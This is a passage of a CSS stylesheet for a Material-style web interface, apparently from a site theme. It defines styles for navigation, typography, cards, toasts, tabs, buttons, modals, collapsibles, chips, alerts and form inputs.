nav .input-field input:focus,nav .input-field input[type=text]:valid,nav .input-field input[type=password]:valid,nav .input-field input[type=email]:valid,nav .input-field input[type=url]:valid,nav .input-field input[type=date]:valid{border:none;-webkit-box-shadow:none;box-shadow:none}
nav .input-field label{top:0;left:0}
nav .input-field label i{color:rgba(255,255,255,0.7);-webkit-transition:color .3s;transition:color .3s}
nav .input-field label.active i{color:#fff}
.navbar-fixed{position:relative;height:56px;z-index:997}
.navbar-fixed nav{position:fixed}
@media (min-width: 601px) {
nav.nav-extended .nav-wrapper{min-height:64px}
nav,nav .nav-wrapper i,nav a.button-collapse,nav a.button-collapse i{height:64px;line-height:64px}
.navbar-fixed{height:64px}
}
a{text-decoration:none}
html{line-height:1.5;font-weight:400;color:rgba(0,0,0,0.87)}
@media (min-width: 0) {
html{font-size:14px}
}
@media (min-width: 992px) {
html{font-size:14.5px}
}
@media (min-width: 1200px) {
html{font-size:15px}
}
h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}
h1{font-size:2rem}
h2{font-size:1.75rem}
h3{font-size:1.5rem}
h4{font-size:1.25rem}
h5{font-size:1rem}
h6{font-size:.75rem}
em{font-style:italic}
p{margin-top:0;margin-bottom:.75rem}
strong{font-weight:500}
small{font-size:75%}
.light,.page-footer .footer-copyright{font-weight:300}
.thin{font-weight:200}
.flow-text{font-weight:300}
@media (min-width: 360px) {
.flow-text{font-size:1.2rem}
}
@media (min-width: 390px) {
.flow-text{font-size:1.224rem}
}
@media (min-width: 420px) {
.flow-text{font-size:1.248rem}
}
@media (min-width: 450px) {
.flow-text{font-size:1.272rem}
}
@media (min-width: 480px) {
.flow-text{font-size:1.296rem}
}
@media (min-width: 510px) {
.flow-text{font-size:1.32rem}
}
@media (min-width: 540px) {
.flow-text{font-size:1.344rem}
}
@media (min-width: 570px) {
.flow-text{font-size:1.368rem}
}
@media (min-width: 600px) {
.flow-text{font-size:1.392rem}
}
@media (min-width: 630px) {
.flow-text{font-size:1.416rem}
}
@media (min-width: 660px) {
.flow-text{font-size:1.44rem}
}
@media (min-width: 690px) {
.flow-text{font-size:1.464rem}
}
@media (min-width: 720px) {
.flow-text{font-size:1.488rem}
}
@media (min-width: 750px) {
.flow-text{font-size:1.512rem}
}
@media (min-width: 780px) {
.flow-text{font-size:1.536rem}
}
@media (min-width: 810px) {
.flow-text{font-size:1.56rem}
}
@media (min-width: 840px) {
.flow-text{font-size:1.584rem}
}
@media (min-width: 870px) {
.flow-text{font-size:1.608rem}
}
@media (min-width: 900px) {
.flow-text{font-size:1.632rem}
}
@media (min-width: 930px) {
.flow-text{font-size:1.656rem}
}
@media (min-width: 960px) {
.flow-text{font-size:1.68rem}
}
@media (max-width: 360px) {
.flow-text{font-size:1.2rem}
}
.scale-transition{-webkit-transition:-webkit-transform .3s cubic-bezier(0.53,0.01,0.36,1.63)!important;transition:transform .3s cubic-bezier(0.53,0.01,0.36,1.63)!important}
.scale-transition.scale-out{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:-webkit-transform .2s!important;transition:transform .2s!important}
.scale-transition.scale-in{-webkit-transform:scale(1);transform:scale(1)}
.card-panel{-webkit-transition:-webkit-box-shadow .25s;transition:box-shadow .25s;padding:24px;margin:.5rem 0 1rem;border-radius:2px;background-color:#fff}
.card{position:relative;margin:.5rem 0 1rem;background-color:#fff;-webkit-transition:-webkit-box-shadow .25s;transition:box-shadow .25s;border-radius:2px}
.card:not([class*="col-"]):first-child{margin-top:0}
.card:not([class*="col-"]):last-child{margin-bottom:0}
.card:not([class*="shadow"]),.card-panel:not([class*="shadow"]){-webkit-box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}
.card .card-title{font-weight:300;font-size:1.5rem;display:block;line-height:1;margin-bottom:.5rem}
.card .card-title.activator{cursor:pointer}
.card.small,.card.medium,.card.large{position:relative}
.card.small .card-image,.card.medium .card-image,.card.large .card-image{max-height:60%;overflow:hidden}
.card.small .card-image + .card-content,.card.medium .card-image + .card-content,.card.large .card-image + .card-content{max-height:40%}
.card.small .card-content,.card.medium .card-content,.card.large .card-content{max-height:100%;overflow:hidden}
.card.small .card-action,.card.medium .card-action,.card.large .card-action{position:absolute;bottom:0;left:0;right:0}
.card.small{height:300px}
.card.medium{height:400px}
.card.large{height:500px}
.card.horizontal{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.card.horizontal.small .card-image,.card.horizontal.medium .card-image,.card.horizontal.large .card-image{height:100%;max-height:none;overflow:visible}
.card.horizontal.small .card-image img,.card.horizontal.medium .card-image img,.card.horizontal.large .card-image img{height:100%}
.card.horizontal .card-image{max-width:50%}
.card.horizontal .card-image img{border-radius:2px 0 0 2px;max-width:100%;width:auto}
.card.horizontal .card-stacked{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;position:relative}
.card.horizontal .card-stacked .card-content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.card.sticky-action .card-action{z-index:2}
.card.sticky-action .card-reveal{z-index:1;padding-bottom:64px}
.card .card-image{position:relative;display:block}
.card .card-image img{display:block;border-radius:2px 2px 0 0;position:relative;left:0;right:0;top:0;bottom:0;width:100%}
.card .card-image .card-title{color:#fff;position:absolute;bottom:0;left:0;max-width:100%;padding:24px}
.card-header{border-bottom:1px solid rgba(160,160,160,0.2);font-size:1.28571428rem;padding:1rem 1.71428571rem;margin:0}
.card-footer{border-top:1px solid rgba(160,160,160,0.2);text-align:right;padding:1rem 1.71428571rem;margin:0}
.card-footer .btn + .btn{margin-left:1rem}
.card .card-content{padding:.71428571rem}
@media(min-width: 600px) {
.card .card-content{padding:1.71428571rem}
}
.card .card-action{position:relative;background-color:inherit;border-top:1px solid rgba(160,160,160,0.2);padding:16px 24px}
.card .card-action:last-child{border-radius:0 0 2px 2px}
.card .card-action a:not(.btn){color:#ffab40;margin-right:24px;-webkit-transition:color .3s ease;transition:color .3s ease;text-transform:uppercase;color:#ffd8a6}
.card .card-reveal{padding:24px;position:absolute;background-color:#fff;width:100%;overflow-y:auto;left:0;top:100%;height:100%;z-index:3;display:none}
.card .card-reveal .card-title{cursor:pointer;display:block}
.card-links > .card-header{padding:1rem;line-height:1.5rem;border-bottom:2px solid #dd1423}
.card-links ul,.card-links > ul.card-content{margin:0;padding:0;list-style:none}
.card-links > ul.card-content li{display:block}
.card-links > ul.card-content li + li,.card-links > ul.card-content li > ul{border-top:1px solid rgba(160,160,160,0.2)}
.card-links > ul.card-content li > a{display:block;line-height:1.42857142rem;padding:.71428571rem 1rem}
.card-links > ul.card-content li > a.active{color:#dd1423}
.card-links > ul.card-content li > ul > li > a{padding-left:2rem}
.card-links > .card-header > i,.card-links > ul.card-content li > a > i{line-height:1}
.card.card-links.card-links-with-badge a{display:-webkit-box;display:-ms-flexbox;display:flex!important;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
.card.card-links.card-links-with-badge .badge{display:block;padding:.28571428rem .42857142rem;font-size:.85714285rem;line-height:1;background-color:#2b2a28;color:#fff;border-radius:3px}
#toast-container{display:block;position:fixed;z-index:10000}
@media (max-width: 600px) {
#toast-container{min-width:100%;bottom:0}
}
@media (min-width: 601px) and (max-width: 992px) {
#toast-container{left:5%;bottom:7%;max-width:90%}
}
@media (min-width: 993px) {
#toast-container{top:10%;right:7%;max-width:86%}
}
.toast{border-radius:2px;top:35px;width:auto;margin-top:10px;position:relative;max-width:100%;height:auto;min-height:48px;line-height:1.5em;word-break:break-all;background-color:#323232;padding:10px 25px;font-size:1.1rem;font-weight:300;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;cursor:default}
.toast:not([class*="shadow"]){-webkit-box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}
.toast,.toast a{color:#fff}
.toast .toast-action{color:#eeff41;font-weight:500;margin-right:-25px;margin-left:3rem}
.toast.rounded{border-radius:24px}
@media (max-width: 600px) {
.toast{width:100%;border-radius:0}
}
.tabs{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;overflow-x:auto;overflow-y:hidden;width:100%;background-color:#fff;margin:0 auto;white-space:nowrap;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}
.tabs.tabs-transparent{background-color:transparent}
.tabs.tabs-transparent .tab a,.tabs.tabs-transparent .tab.disabled a,.tabs.tabs-transparent .tab.disabled a:hover{color:rgba(255,255,255,0.7)}
.tabs.tabs-transparent .tab a:hover,.tabs.tabs-transparent .tab a.active{color:#fff}
.tabs.tabs-transparent .indicator{background-color:#fff}
.tabs .tab{display:block;text-align:center;line-height:48px;height:48px;padding:0;margin:0;text-transform:uppercase;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:1 1 auto;width:auto;max-width:none}
.tabs.tabs-fixed-width .tab{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}
.tabs .tab a{color:rgba(221,20,35,0.7);display:block;width:100%;height:100%;padding:0 1.5rem;font-size:1rem;text-overflow:ellipsis;overflow:hidden;border-radius:2px 2px 0 0;-webkit-transition:color .28s ease;transition:color .28s ease}
.tabs .tab a:hover,.tabs .tab a.active{background-color:transparent;color:#dd1423}
.tabs .tab.disabled a,.tabs .tab.disabled a:hover{color:rgba(238,110,115,0.7);cursor:default}
.tabs .indicator{position:absolute;bottom:0;height:2px;background-color:#dd1423;will-change:left,right}
.tab-pane{padding:1.5rem 0;display:none}
.tab-pane.active{display:block}
@media (max-width: 992px) {
.tabs .tab a{padding:0 12px}
}
.material-tooltip{padding:10px 8px;font-size:.875rem;z-index:2000;background-color:transparent;border-radius:2px;color:#fff;min-height:36px;line-height:120%;opacity:0;position:absolute;text-align:center;max-width:calc(100% - 4px);overflow:hidden;left:0;top:0;pointer-events:none;visibility:hidden}
.backdrop{position:absolute;opacity:0;height:7px;width:14px;border-radius:0 0 50% 50%;background-color:#323232;z-index:-1;-webkit-transform-origin:50% 0;transform-origin:50% 0;visibility:hidden}
.btn{border:none;border-radius:2px;display:inline-block;font-size:1rem;position:relative;outline:0;height:44px;line-height:44px;padding:0 1.5rem;text-transform:uppercase;vertical-align:middle;text-decoration:none;color:#fff;background-color:#fb8c00;text-align:center;-webkit-transition:background-color .4s cubic-bezier(.25,.8,.25,1),box-shadow 280ms cubic-bezier(.4,0,.2,1);transition:background-color .4s cubic-bezier(.25,.8,.25,1),box-shadow 280ms cubic-bezier(.4,0,.2,1);-webkit-tap-highlight-color:transparent;cursor:pointer}
.btn:not([class*="shadow"]){-webkit-box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}
.btn:active:not([class*="shadow"]){-webkit-box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12);box-shadow:0 5px 5px -3px rgba(0,0,0,.2),0 8px 10px 1px rgba(0,0,0,.14),0 3px 14px 2px rgba(0,0,0,.12)}
.btn:focus{background-color:#c71d29}
.btn:hover{background-color:#f11f2e}
.btn.disabled,.btn:disabled,.btn[disabled],.btn.disabled:hover,.btn:disabled:hover,.btn[disabled]:hover{pointer-events:none;background-color:#DFDFDF;-webkit-box-shadow:none;box-shadow:none;color:#9F9F9F;cursor:default}
.btn.btn-flat{-webkit-box-shadow:none;box-shadow:none;background-color:transparent;color:#343434;cursor:pointer}
.btn-flat:focus{background-color:rgba(0,0,0,0.1)}
.btn.btn-flat:focus,.btn.btn-flat:hover,.btn.btn-flat:active{-webkit-box-shadow:none;box-shadow:none}
.btn.btn-flat.disabled,.btn.btn-flat:disabled,.btn.btn-flat[disabled]{color:#b3b2b2}
.btn.btn-circle{overflow:hidden;width:44px;padding:0;border-radius:50%}
.btn.btn-block:not(.btn-circle){display:block;width:100%}
.btn.btn-block.btn-circle{display:block;margin:0 auto}
.btn-sm{padding:0 1.25rem;font-size:.85714285rem;height:28px;line-height:28px}

.btn.btn-circle.btn-sm{width:28px}
.btn-lg{padding:0 1.75rem;font-size:1.14285714rem;height:60px;line-height:60px}
.btn.btn-circle.btn-lg{width:60px}
.btn-circle i{width:inherit;display:inline-block;line-height:inherit;text-align:center;font-size:1.6rem}
.btn-circle.btn-sm i{font-size:1.3rem}
.btn-circle.btn-lg i{font-size:1.9rem}
.btn-circle.btn-lg.halfway-fab{bottom:-28px}
.btn-circle.halfway-fab{position:absolute;right:24px;bottom:-20px}
.btn-circle.halfway-fab.left{right:auto;left:24px}
.fixed-action-btn{position:fixed;right:23px;bottom:23px;padding-top:15px;margin-bottom:0;z-index:997}
.fixed-action-btn.active ul{visibility:visible}
.fixed-action-btn.horizontal{padding:0 0 0 15px}
.fixed-action-btn.horizontal ul{text-align:right;right:64px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:100%;left:auto;width:500px}
.fixed-action-btn.horizontal ul li{display:inline-block;margin:15px 15px 0 0}
.fixed-action-btn.toolbar{padding:0;height:56px}
.fixed-action-btn.toolbar.active > a i{opacity:0}
.fixed-action-btn.toolbar ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;top:0;bottom:0;z-index:1}
.fixed-action-btn.toolbar ul li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:inline-block;margin:0;height:100%;-webkit-transition:none;transition:none}
.fixed-action-btn.toolbar ul li a{display:block;overflow:hidden;position:relative;width:100%;height:100%;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;color:#fff;line-height:56px;z-index:1}
.fixed-action-btn.toolbar ul li a i{line-height:inherit}
.fixed-action-btn ul{left:0;right:0;text-align:center;position:absolute;bottom:64px;margin:0;visibility:hidden}
.fixed-action-btn ul li{margin-bottom:15px}
.fixed-action-btn ul a.btn-circle{opacity:0}
.fixed-action-btn .fab-backdrop{position:absolute;top:0;left:0;z-index:-1;width:40px;height:40px;background-color:#dd1423;border-radius:50%;-webkit-transform:scale(0);transform:scale(0)}
.dropdown-content{background-color:#fff;margin:0;display:none;min-width:100px;max-height:30rem;overflow-y:auto;opacity:0;position:absolute;z-index:10;will-change:width,height}
.dropdown-content:not([class*="shadow"]){-webkit-box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}
.dropdown-content li{clear:both;color:rgba(0,0,0,0.87);cursor:pointer;white-space:nowrap;overflow:hidden;display:block;line-height:3rem;height:3rem;padding:0 1rem;text-align:left;text-decoration:none;position:relative;cursor:pointer;outline:0;max-width:100%;text-transform:none;-webkit-transition:background-color .4s cubic-bezier(.25,.8,.25,1),box-shadow 280ms cubic-bezier(.4,0,.2,1);transition:background-color .4s cubic-bezier(.25,.8,.25,1),box-shadow 280ms cubic-bezier(.4,0,.2,1)}
.dropdown-content li:hover,.dropdown-content li.active,.dropdown-content li.selected{background-color:#eee}
.dropdown-content li.active.selected{background-color:#e1e1e1}
.dropdown-content li.divider{min-height:0;height:1px}
.dropdown-content li.waves-effect .waves-ripple{background:rgba(43,42,40,.3)}
.dropdown-content li > a,.dropdown-content li > span{font-size:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;display:block;line-height:3rem;height:3rem;max-width:100%}
.dropdown-content li > span > label{top:1px;left:0;height:18px}
.waves-effect{position:relative;cursor:pointer;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}
.waves-effect .waves-ripple{position:absolute;border-radius:50%;width:20px;height:20px;margin-top:-10px;margin-left:-10px;opacity:0;-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform,opacity;-o-transition-property:-o-transform,opacity;transition-property:transform,opacity;-webkit-transform:scale(0) translate(0,0);-moz-transform:scale(0) translate(0,0);-ms-transform:scale(0) translate(0,0);-o-transform:scale(0) translate(0,0);transform:scale(0) translate(0,0);-webkit-transition-timing-function:cubic-bezier(0.250,0.460,0.450,0.940);-moz-transition-timing-function:cubic-bezier(0.250,0.460,0.450,0.940);-o-transition-timing-function:cubic-bezier(0.250,0.460,0.450,0.940);transition-timing-function:cubic-bezier(0.250,0.460,0.450,0.940);pointer-events:none;background:rgba(0,0,0,0.4)}
.waves-effect.waves-light .waves-ripple{background:rgba(255,255,255,0.4)}
.waves-effect.waves-red .waves-ripple{background:rgba(244,67,54,0.4)}
.waves-effect.waves-yellow .waves-ripple{background-color:rgba(255,235,59,0.4)}
.waves-effect.waves-orange .waves-ripple{background-color:rgba(255,152,0,0.4)}
.waves-effect.waves-purple .waves-ripple{background-color:rgba(156,39,176,0.4)}
.waves-effect.waves-green .waves-ripple{background-color:rgba(76,175,80,0.4)}
.waves-effect.waves-teal .waves-ripple{background-color:rgba(0,150,136,0.4)}
.waves-notransition{-webkit-transition:none!important;-moz-transition:none!important;-o-transition:none!important;transition:none!important}
.waves-button,.waves-circle{-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-mask-image:-webkit-radial-gradient(circle,white 100%,black 100%)}
.waves-button,.waves-button:hover,.waves-button:visited,.waves-button-input{white-space:nowrap;vertical-align:middle;cursor:pointer;border:none;outline:none;color:inherit;background-color:rgba(0,0,0,0);font-size:1em;line-height:1em;text-align:center;text-decoration:none;z-index:1}
.waves-button{padding:.85em 1.1em;border-radius:.2em}
.waves-button-input{margin:0;padding:.85em 1.1em}
.waves-input-wrapper .waves-button-input{position:relative;top:0;left:0;z-index:1}
.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.show{opacity:1}
.modal-open{overflow:hidden}
.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}
.modal-open .modal{overflow-x:hidden;overflow-y:auto}
.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}
.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);transform:translate(0,-25%)}
.modal.show .modal-dialog{-webkit-transform:translate(0,0);transform:translate(0,0)}
.modal-dialog-centered{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:calc(100% - (0.5rem * 2))}
.modal-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:.3rem;outline:0}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{opacity:0}
.modal-backdrop.show{opacity:.5}
.modal-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:.3rem;border-top-right-radius:.3rem}
.alert .close,.modal-header .close{background:none;padding:0;margin:0;border:0;font-size:1.25rem;line-height:1rem}
.modal-title{margin-bottom:0;line-height:1.5}
.modal-body{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}
.modal-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef}
.modal-footer > :not(:first-child){margin-left:.25rem}
.modal-footer > :not(:last-child){margin-right:.25rem}
.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}
@media (min-width: 600px) {
.modal-dialog{max-width:500px;margin:1.75rem auto}
.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}
.modal-sm{max-width:300px}
}
@media (min-width: 992px) {
.modal-lg{max-width:800px}
}
.collapsible{border-top:1px solid #ddd;border-right:1px solid #ddd;border-left:1px solid #ddd;margin:.5rem 0 1rem}
.collapsible-header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;cursor:pointer;-webkit-tap-highlight-color:transparent;line-height:1.5;padding:1rem;background-color:#fff;border-bottom:1px solid #ddd}
.collapsible-header i{width:2rem;font-size:1.6rem;display:inline-block;text-align:center;margin-right:1rem}
.collapsible-body{display:none;border-bottom:1px solid #ddd;-webkit-box-sizing:border-box;box-sizing:border-box;padding:2rem}
.side-nav .collapsible,.side-nav.fixed .collapsible{border:none;-webkit-box-shadow:none;box-shadow:none}
.side-nav .collapsible li,.side-nav.fixed .collapsible li{padding:0}
.side-nav .collapsible-header,.side-nav.fixed .collapsible-header{background-color:transparent;border:none;line-height:inherit;height:inherit;padding:0 16px}
.side-nav .collapsible-header:hover,.side-nav.fixed .collapsible-header:hover{background-color:rgba(0,0,0,0.05)}
.side-nav .collapsible-header i,.side-nav.fixed .collapsible-header i{line-height:inherit}
.side-nav .collapsible-body,.side-nav.fixed .collapsible-body{border:0;background-color:#fff}
.side-nav .collapsible-body li a,.side-nav.fixed .collapsible-body li a{padding:0 23.5px 0 31px}
.collapsible.popout{border:none;-webkit-box-shadow:none;box-shadow:none}
.collapsible.popout > li{-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);box-shadow:0 2px 5px 0 rgba(0,0,0,0.16),0 2px 10px 0 rgba(0,0,0,0.12);margin:0 24px;-webkit-transition:margin .35s cubic-bezier(0.25,0.46,0.45,0.94);transition:margin .35s cubic-bezier(0.25,0.46,0.45,0.94)}
.collapsible.popout > li.active{-webkit-box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15);box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15);margin:16px 0}
.chip{display:inline-block;height:32px;font-size:13px;font-weight:500;color:rgba(0,0,0,0.6);line-height:32px;padding:0 12px;border-radius:16px;background-color:#e4e4e4;margin-bottom:5px;margin-right:5px}
.chip > img{float:left;margin:0 8px 0 -12px;height:32px;width:32px;border-radius:50%}
.chip .close{cursor:pointer;float:right;font-size:16px;line-height:32px;padding-left:8px}
.chips{border:none;border-bottom:1px solid #9e9e9e;-webkit-box-shadow:none;box-shadow:none;margin:0 0 20px;min-height:45px;outline:none;-webkit-transition:all .3s;transition:all .3s}
.chips.focus{border-bottom:1px solid #dd1423;-webkit-box-shadow:0 1px 0 0 #dd1423;box-shadow:0 1px 0 0 #dd1423}
.chips:hover{cursor:text}
.chips .chip.selected{background-color:#dd1423;color:#fff}
.chips .input{background:none;border:0;color:rgba(0,0,0,0.6);display:inline-block;font-size:1rem;height:3rem;line-height:32px;outline:0;margin:0;padding:0!important;width:120px!important}
.chips .input:focus{border:0!important;-webkit-box-shadow:none!important;box-shadow:none!important}
.chips .autocomplete-content{margin-top:0;margin-bottom:0}
.chips:empty ~ label{font-size:.8rem;-webkit-transform:translateY(-140%);transform:translateY(-140%)}
.materialboxed{display:block;cursor:-webkit-zoom-in;cursor:zoom-in;position:relative;-webkit-transition:opacity .4s;transition:opacity .4s;-webkit-backface-visibility:hidden;backface-visibility:hidden}
.materialboxed:hover:not(.active){opacity:.8}
.materialboxed.active{cursor:-webkit-zoom-out;cursor:zoom-out}
#materialbox-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background-color:#292929;z-index:1000;will-change:opacity}
.materialbox-caption{position:fixed;display:none;color:#fff;line-height:50px;bottom:0;left:0;width:100%;text-align:center;padding:0 15%;height:50px;z-index:1000;-webkit-font-smoothing:antialiased}
.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:2px}
.alert:not([class*="shadow"]){-webkit-box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12);box-shadow:0 3px 1px -2px rgba(0,0,0,.2),0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12)}
.card .alert{-webkit-box-shadow:none;box-shadow:none}
.alert-heading{color:inherit;font-size:1.15em;}
.alert-link{font-weight:700}
.alert-dismissible{padding-right:4rem}
.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}
.alert-success{color:#fff;background-color:#28a745;border-color:#259840}
.alert-info{color:#fff;background-color:#17a2b8;border-color:#1594a8}
.alert-warning{color:#fff;background-color:#FF9800;border-color:#f5b800}
.alert-danger{color:#fff;background-color:#dc3545;border-color:#d92638}
.alert button.close{background:none;padding:0;margin:0;border:0;font-size:1.25rem;line-height:1rem}
.close{font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}
.close:hover,.close:focus{color:#000;text-decoration:none;opacity:.75}
.close:not(:disabled):not(.disabled){cursor:pointer}
select:focus{outline:none}
button:focus{outline:none;background-color:#c71d29}
label{font-size:.8rem;color:#9e9e9e}
input:not([type]),input[type=text]:not(.browser-default),input[type=password]:not(.browser-default),input[type=email]:not(.browser-default),input[type=url]:not(.browser-default),input[type=time]:not(.browser-default),input[type=date]:not(.browser-default),input[type=datetime]:not(.browser-default),input[type=datetime-local]:not(.browser-default),input[type=tel]:not(.browser-default),input[type=number]:not(.browser-default),input[type=search]:not(.browser-default),textarea{display:block;background-color:transparent;border:none;border-bottom:1px solid #9e9e9e;border-radius:0;outline:none;height:3rem;width:100%;font-size:1rem;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .3s;transition:all .3s}
input:not([type]):disabled,input:not([type])[readonly="readonly"],input[type=text]:not(.browser-default):disabled,input[type=text]:not(.browser-default)[readonly="readonly"],input[type=password]:not(.browser-default):disabled,input[type=password]:not(.browser-default)[readonly="readonly"],input[type=email]:not(.browser-default):disabled,input[type=email]:not(.browser-default)[readonly="readonly"],input[type=url]:not(.browser-default):disabled,input[type=url]:not(.browser-default)[readonly="readonly"],input[type=time]:not(.browser-default):disabled,input[type=time]:not(.browser-default)[readonly="readonly"],input[type=date]:not(.browser-default):disabled,input[type=date]:not(.browser-default)[readonly="readonly"],input[type=datetime]:not(.browser-default):disabled,input[type=datetime]:not(.browser-default)[readonly="readonly"],input[type=datetime-local]:not(.browser-default):disabled,input[type=datetime-local]:not(.browser-default)[readonly="readonly"],input[type=tel]:not(.browser-default):disabled,input[type=tel]:not(.browser-default)[readonly="readonly"],input[type=number]:not(.browser-default):disabled,input[type=number]:not(.browser-default)[readonly="readonly"],input[type=search]:not(.browser-default):disabled,input[type=search]:not(.browser-default)[readonly="readonly"],textarea:disabled,textarea[readonly="readonly"]{color:rgba(0,0,0,0.42);border-bottom:1px dotted rgba(0,0,0,0.42)}
input:not([type]):disabled + label,input:not([type])[readonly="readonly"] + label,input[type=text]:not(.browser-default):disabled + label,input[type=text]:not(.browser-default)[readonly="readonly"] + label,input[type=password]:not(.browser-default):disabled + label,input[type=password]:not(.browser-default)[readonly="readonly"] + label,input[type=email]:not(.browser-default):disabled + label,input[type=email]:not(.browser-default)[readonly="readonly"] + label,input[type=url]:not(.browser-default):disabled + label,input[type=url]:not(.browser-default)[readonly="readonly"] + label,input[type=time]:not(.browser-default):disabled + label,input[type=time]:not(.browser-default)[readonly="readonly"] + label,input[type=date]:not(.browser-default):disabled + label,input[type=date]:not(.browser-default)[readonly="readonly"] + label,input[type=datetime]:not(.browser-default):disabled + label,input[type=datetime]:not(.browser-default)[readonly="readonly"] + label,input[type=datetime-local]:not(.browser-default):disabled + label,input[type=datetime-local]:not(.browser-default)[readonly="readonly"] + label,input[type=tel]:not(.browser-default):disabled + label,input[type=tel]:not(.browser-default)[readonly="readonly"] + label,input[type=number]:not(.browser-default):disabled + label,input[type=number]:not(.browser-default)[readonly="readonly"] + label,input[type=search]:not(.browser-default):disabled + label,input[type=search]:not(.browser-default)[readonly="readonly"] + label,textarea:disabled + label,textarea[readonly="readonly"] + label{color:rgba(0,0,0,0.42)}
